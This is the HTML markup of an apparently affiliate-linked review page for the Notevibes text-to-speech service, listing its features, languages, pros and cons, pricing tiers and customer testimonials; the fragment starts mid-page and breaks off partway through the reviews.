class="eb-cia-button-wrapper"><a href="https://notevibes.com/?fpr=text2audio" target="_self" rel="noopener"><div class="eb-cia-button is-large">Try Notevibes</div></a></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>The platform is ideal for creating instructional, educational, and sales films and courses. <a href="https://notevibes.com/?fpr=text2audio">Notevibes</a>&#8216; main objective is to concentrate on the e-learning market.</p><p>It includes an easy-to-use text editor that allows you to highlight words and change their emphasis, volume, tempo, and pitch, and it also shows you where to insert pauses. This is quite simple to use and undoubtedly one of the product&#8217;s best features.</p><div class="wp-block-image"><figure class="aligncenter"><noscript><img decoding="async" src="https://text2audio.com/wp-content/uploads/2022/11/notevibes-features.png" alt=""/></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2022/11/notevibes-features.png" alt=""/></figure></div><p>Available languages: English, British English, Australian English, Indian English, German, Spanish, Dutch, French, Italian, Norwegian, Japanese, Danish, Swedish, Polish, Hindi, Russian, Turkish, Portuguese, Vietnamese, Korean, Arabic, Greek, Malaysian, Mandarin Chinese.</p><p>Are you trying to redistribute your generated audio files? You can trust <a href="https://notevibes.com/?fpr=text2audio">Notevibes</a> text-to-speech tool for that. This software can quickly redistribute any text you place in it, leaving you a clearly sounding file that you can use for further use.</p><p>Also, you can make human-like voiceovers for your videos.</p><div class="wp-block-image"><figure class="aligncenter"><noscript><img decoding="async" src="https://text2audio.com/wp-content/uploads/2022/11/notevibes-for-videos.png" alt=""/></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2022/11/notevibes-for-videos.png" alt=""/></figure></div><p>Save your time and money using <a href="https://notevibes.com/?fpr=text2audio">Notevibes</a> over hiring professional voiceover artists. Use <a href="https://notevibes.com/?fpr=text2audio">Notevibes</a> text-to-voice converter to make videos with natural-sounding voices.</p><p>A month&#8217;s worth of 100,000 characters is included with the personal bundle (1,200,000 total for a year). Your balance will be refilled with a fresh pack on the following payment date. The previous balance won&#8217;t be carried over to the current month.</p><div class="wp-block-essential-blocks-call-to-action"><div class="eb-parent-wrapper eb-parent-eb-call-to-action-ejvl7og "><div class="eb-cia-wrapper eb-call-to-action-ejvl7og" data-icon="fas fa-glass-martini"><div class="eb-cia-text-wrapper"><h6 class="eb-cia-title">Try the Powerful Text to Audio Editor Notevibes</h6><p class="eb-cia-description">Convert text to speech in seconds using an advanced editor with a simple and clean interface.</p></div><div class="eb-cia-button-wrapper"><a href="https://notevibes.com/?fpr=text2audio" target="_self" rel="noopener"><div class="eb-cia-button is-large">Try Notevibes</div></a></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-elc19bh "><div class="eb-feature-list-elc19bh eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">225+ natural-sounding voices</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">[English] and 25 other languages available</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Voice and speech tuning</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-tcxzzfz "><div class="eb-feature-list-tcxzzfz eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Price is high when compared to competitors</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">No free trial is available</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Unfortunately, <a href="https://notevibes.com/?fpr=text2audio">Notevibes</a> does not offer a free trial period, and the personal pack, which includes 200,000 characters and all voices, costs $19 per month.</p><p>But there are some users that will want commercial-level features from <a href="https://notevibes.com/?fpr=text2audio">Notevibes</a> (Youtube, broadcasts, TV, IVR voiceover and other businesses). If you pay $99/month for its commercial pack, you’ll have over 1,000,000 characters available, an advanced voice editor, SSML tags support, redistribute audio files and 100% own intellectual property for all files. 25 languages are included, so you’ll have more versatility than competing software.</p><p><strong>Although there is a 20% discount if you decide to pay annually;</strong></p><p>Choose the best yearly option for you from the pricing table below.</p><p class="has-text-align-center" style="font-size:25px"><strong>Yearly Pricing Packs (Save 20%)</strong></p><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-pricing-table"><div class="eb-parent-wrapper eb-parent-eb-pricing-ovx0u7r "><div class="eb-pricing-ovx0u7r eb-pricing-wrapper eb-pricing-content-center"><div class="eb-pricing style-1"><div class="eb-pricing-item"><div class="eb-pricing-item-overlay"></div><div class="eb-pricing-header"><h2 class="eb-pricing-title"><span id="i"></span></h2><span class="eb-pricing-subtitle">Personal</span></div><div class="eb-pricing-tag"><span class="price-tag"><span class="original-price line-through" data-price="178"><span class="price-currency">$</span>178</span><span class="sale-price" data-sale-price="96"><span class="price-currency">$</span>96</span></span><span class="price-period" data-period-separator="/" data-price-period="yearly">/ yearly</span></div><div class="eb-pricing-body"><ul class="eb-pricebox-features no-border"><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">For Personal Use</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">1,200,000 characters pack per year</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">225+ Premium voices available</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">21 Languages</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">MP3 Download</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">1 Account License</span></li></ul></div><div class="eb-pricing-footer" data-icon=""><div class="eb-pricing-button-wrapper"><a href="https://notevibes.com/pricing.html?fpr=text2audio" class="eb-pricing-button"><i class=""></i><span class="eb-button-text">Choose Plan</span></a></div></div></div></div></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-pricing-table"><div class="eb-parent-wrapper eb-parent-eb-pricing-knf8eem "><div class="eb-pricing-knf8eem eb-pricing-wrapper eb-pricing-content-center"><div class="eb-pricing style-1"><div class="eb-pricing-item"><div class="eb-pricing-item-overlay"></div><div class="eb-pricing-header"><h2 class="eb-pricing-title"><span id="i-2"></span></h2><span class="eb-pricing-subtitle">Commercial</span></div><div class="eb-pricing-tag"><span class="price-tag"><span class="original-price line-through" data-price="1188"><span class="price-currency">$</span>1188</span><span class="sale-price" data-sale-price="1080"><span class="price-currency">$</span>1080</span></span><span class="price-period" data-period-separator="/" data-price-period="yearly">/ yearly</span></div><div class="eb-pricing-body"><ul class="eb-pricebox-features no-border"><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">For Commercial use: Youtube, broadcasts, TV, IVR voiceover and other businesses</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">12,000,000 characters pack per year</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">225+ Premium Voices available</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">25 Languages</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Team License (up to 4)</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Mp3, Wav Download</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Audio files history</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Redistribute audio files</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">You 100% own intellectual property for all files</span></li></ul></div><div class="eb-pricing-footer" data-icon=""><div class="eb-pricing-button-wrapper"><a href="https://notevibes.com/pricing.html?fpr=text2audio" class="eb-pricing-button"><i class=""></i><span class="eb-button-text">Choose Plan</span></a></div></div></div></div></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-pricing-table"><div class="eb-parent-wrapper eb-parent-eb-pricing-pr9kqaq "><div class="eb-pricing-pr9kqaq eb-pricing-wrapper eb-pricing-content-center"><div class="eb-pricing style-1"><div class="eb-pricing-item"><div class="eb-pricing-item-overlay"></div><div class="eb-pricing-header"><h2 class="eb-pricing-title"><span id="i-3"></span></h2><span class="eb-pricing-subtitle">Corporate</span></div><div class="eb-pricing-tag"><span class="price-tag"><span class="original-price line-through" data-price="6000"><span class="price-currency">$</span>6000</span><span class="sale-price" data-sale-price="4000"><span class="price-currency">$</span>4000</span></span><span class="price-period" data-period-separator="/" data-price-period="yearly">/ yearly</span></div><div class="eb-pricing-body"><ul class="eb-pricebox-features no-border"><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">For Corporate users</span></li><li class="eb-pricebox-feature-item" data-icon="" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon " style="color:#03bb89"></span><span class="eb-pricebox-feature-text">All in Commercial pack and:</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-plus" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-plus" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">50,000,000 characters pack per year</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-plus" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-plus" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Master account for management</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-plus" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-plus" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Team License (up to 10 users)</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-plus" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-plus" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Priority email support</span></li></ul></div><div class="eb-pricing-footer" data-icon=""><div class="eb-pricing-button-wrapper"><a href="https://notevibes.com/pricing.html?fpr=text2audio" class="eb-pricing-button"><i class=""></i><span class="eb-button-text">Choose Plan</span></a></div></div></div></div></div></div></div></div></div><p class="has-text-align-center" style="font-size:25px"><strong>Monthly Pricing Packs</strong></p><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-pricing-table"><div class="eb-parent-wrapper eb-parent-eb-pricing-l1ve32t "><div class="eb-pricing-l1ve32t eb-pricing-wrapper eb-pricing-content-center"><div class="eb-pricing style-1"><div class="eb-pricing-item"><div class="eb-pricing-item-overlay"></div><div class="eb-pricing-header"><h2 class="eb-pricing-title"><span id="i-4"></span></h2><span class="eb-pricing-subtitle">Personal Pack</span></div><div class="eb-pricing-tag"><span class="price-tag"><span class="original-price" data-price="19"><span class="price-currency">$</span>19</span></span><span class="price-period" data-period-separator="/" data-price-period="monthly">/ monthly</span></div><div class="eb-pricing-body"><ul class="eb-pricebox-features no-border"><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">For Personal Use Only</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">200.000 characters</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">225+ Premium Voices available</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">25 Languages</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">MP3 Download</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">File Storage</span></li></ul></div><div class="eb-pricing-footer" data-icon=""><div class="eb-pricing-button-wrapper"><a href="https://notevibes.com/pricing.html?fpr=text2audio" class="eb-pricing-button"><i class=""></i><span class="eb-button-text">Choose Plan</span></a></div></div></div></div></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-pricing-table"><div class="eb-parent-wrapper eb-parent-eb-pricing-9ltg7lr "><div class="eb-pricing-9ltg7lr eb-pricing-wrapper eb-pricing-content-center"><div class="eb-pricing style-1"><div class="eb-pricing-item"><div class="eb-pricing-item-overlay"></div><div class="eb-pricing-header"><h2 class="eb-pricing-title"><span id="i-5"></span></h2><span class="eb-pricing-subtitle">Commercial Pack</span></div><div class="eb-pricing-tag"><span class="price-tag"><span class="original-price" data-price="99"><span class="price-currency">$</span>99</span></span><span class="price-period" data-period-separator="/" data-price-period="monthly">/ monthly</span></div><div class="eb-pricing-body"><ul class="eb-pricebox-features no-border"><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">For Commercial use: Youtube, broadcasts, TV, IVR voiceover and other businesses</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">1.000.000 characters</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">225+ Premium Voices available</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89" data-clickable="false" data-link=""><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">25 Languages</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Advanced voice editor</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Mp3, Wav Download</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Audio files history</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text">Redistribute audio files</span></li><li class="eb-pricebox-feature-item" data-icon="fas fa-check" data-color="#03bb89"><span class="eb-pricebox-icon fas fa-check" style="color:#03bb89"></span><span class="eb-pricebox-feature-text"> You 100% own intellectual property for all files</span></li></ul></div><div class="eb-pricing-footer" data-icon=""><div class="eb-pricing-button-wrapper"><a href="https://notevibes.com/pricing.html?fpr=text2audio" class="eb-pricing-button"><i class=""></i><span class="eb-button-text">Choose Plan</span></a></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-kupqb40 "><div class="eb-advanced-tabs-kupqb40 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-kupqb40"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-kupqb40"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-rik71yo "><div class="eb-testimonial-wrapper eb-testimonial-rik71yo" data-id="eb-testimonial-rik71yo"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Rosie C. Smith</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">So far, I’m loving Notevibes! I’ve been using it for over 4 weeks and found it very helpful. Not only does it help me with comprehending text faster, but it also helped me pass my Reading exam! Thanks!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-kupqb40"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-fb3ben7 "><div class="eb-testimonial-wrapper eb-testimonial-fb3ben7" data-id="eb-testimonial-fb3ben7"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Yolanda J. Warren</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I am dyslexic so reading can be difficult most of the time. But with Notevibes, I can copy and paste text passages and hear it clearly! It has a simple interface, making it easier for me to use its software. Highly recommended. Will be using it again!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-kupqb40"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-xrlad93 "><div class="eb-testimonial-wrapper eb-testimonial-xrlad93" data-id="eb-testimonial-xrlad93"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">James E. Woods</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Notevibes is one of my favorite text-to-speech software programs I use for my students. It has a minimal issue with the pitch tuning, but it isn’t noticeable, and my students still have a blast using this when instructing them in class.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-kupqb40"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-y2uq0le "><div class="eb-testimonial-wrapper eb-testimonial-y2uq0le" data-id="eb-testimonial-y2uq0le"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Nicholas L. Moyer</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Everything works so far with Notevibes, but there is only one small thing that I can’t ignore. The free version is only limited to 200 characters, making it hard to add long passages into the program unless you pay for the paid version. Still fun to use!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-kupqb40"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-zmbf0j2 "><div class="eb-testimonial-wrapper eb-testimonial-zmbf0j2" data-id="eb-testimonial-zmbf0j2"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div 